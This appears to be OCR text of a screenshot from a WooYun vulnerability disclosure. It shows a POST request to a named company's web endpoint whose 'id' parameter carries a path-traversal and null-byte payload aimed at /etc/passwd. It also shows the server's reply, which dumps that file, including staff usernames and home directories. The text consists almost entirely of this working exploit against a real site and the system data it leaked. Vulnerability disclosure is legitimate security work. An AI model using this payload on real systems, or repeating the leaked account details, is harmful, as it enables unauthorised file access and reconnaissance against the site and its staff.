 Load URL
http://www.weimob.com/Webwall/getCon
Split URL
Execute
Enable Post data Enable Referrer
Post data
bid=5&id=../../../../../../../../../../etc/passwd%00.jpg&index=1&pid=1071
源：http://www.weimob.com/Webwall/getCon - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 {"result":1,"message": "success","data": [weimobdev:x:508:509::/home/weimobdev:/bin/bash
2 sftpuser:x:507:508::/home/sftpuser:/sbin/nologin
3 annchen:x:506:507::/home/annchen:/bin/bash
4 andy:x:505:506::/home/andy:/bin/bash
5 alfred:x:504:504::/home/alfred:/bin/bash
6 keiman:x:503:503::/home/keiman:/bin/bash
7 mysql:x:501:501::/home/mysql:/sbin/nologin
8 www:x:500:500::/alidata/www:/sbin/nologin
9 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
10 ntp:x:38:38::/etc/ntp:/sbin/nologin
11 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
12 nobody:x:99:99:Nobody:/:/sbin/nologin
13 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 games:x:12:100:games:/usr/games:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
www.wooyun.org